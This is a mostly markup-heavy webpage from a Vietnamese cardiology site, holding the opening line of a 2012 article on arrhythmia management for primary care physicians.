<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_34 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{padding-top:10px!important;padding-right:13px!important;padding-left:13px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_34 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg"  title="Logo Lien Chi Hoi TMH TPHCM" width="796" height="508"></div></div></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:15px!important}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://timmachhoc.vn/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://timmachhoc.vn/wp-content/uploads/2019/10/slogan.jpg" alt="Logo"  title=""  width="338" height="113" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-top:10px!important;margin-right:14px!important;margin-bottom:10px!important;margin-left:20px!important;padding-top:10px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://timmachhoc.vn/cac-bai-bao-cao-trong-hoi-nghi-khoa-hoc-tim-mach-svcc-19th-2025/" target="_blank"><img alt="Google search engine" src="https://timmachhoc.vn/wp-content/uploads/2025/07/020725_banner_top_HN_19.png" width="728" height="90"/></a></div></div></div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_44 display-flex wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{margin-right:14px!important;margin-left:14px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{color:#ffffff}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-chinh-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8793"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8794"><a href="#"><div class="tdb-menu-item-text"><script async src="https://cse.google.com/cse.js?cx=017379147521943944410:e2gv06nif4v"></script> <div class="gcse-search"></div><div class="gcse-searchresults"></div></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8797"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Thông tin đáng chú ý</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9836"><a href="https://timmachhoc.vn/hoi-nghi-khoa-hoc-tim-mach/"><div class="tdb-menu-item-text">Hội nghị khoa học Tim mạch</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2324" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-306"
                    class="post-306 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51 td-ss-row wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-24px!important;margin-left:-24px!important;padding-right:14px!important;padding-left:14px!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_51{margin-right:0px!important;margin-left:0px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53 cot1-home wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:10px;margin:10px 0 0 0;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54 .tdb-cat-bg{border-width:0px;background-color:#018cc3!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_54{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" ><span class="tdb-cat-bg"></span>Huấn luyện nâng cao và chuyên sâu</a></div></div><div class="td_block_wrap tdb_title tdi_55 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_55 .tdb-title-text{color:#0099cc;font-size:18px!important}.tdi_55 .tdb-title-line{display:inline-block;width:100%;height:10px}.tdi_55 .tdb-title-line:after{height:1px;bottom:40%;background:#db5432}.td-theme-wrap .tdi_55{text-align:left}.tdi_55 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Định hướng điều chỉnh rối loạn nhịp tim cho các bác sỹ chăm sóc ban đầu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_57{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_57,.tdi_57 .tdc-inner-columns{display:block}.tdi_57 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2012-12-28T20:35:01+07:00">28/12/2012</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_views tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_63{float:right}.tdi_63 i{font-size:14px}.tdi_63 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2324">3436</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_64 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_64" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_64,.tdi_64>p,.tdi_64 .tdb-block-inner>p{font-size:14px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><strong>Đặt vấn đề</strong></p>
<div style="text-align: justify;">Loạn  nhịp tim là một trong những vấn đề lâm sang khó của tim mạch. Các thầy  thuốc lâm sàng ở nhiều chuyên khoa khác nhau và ở nhiều cơ sở chăm sóc  và điều trị thường phải đối mặt với vấn đề đánh giá        <span id="more-2324"></span>  </div>
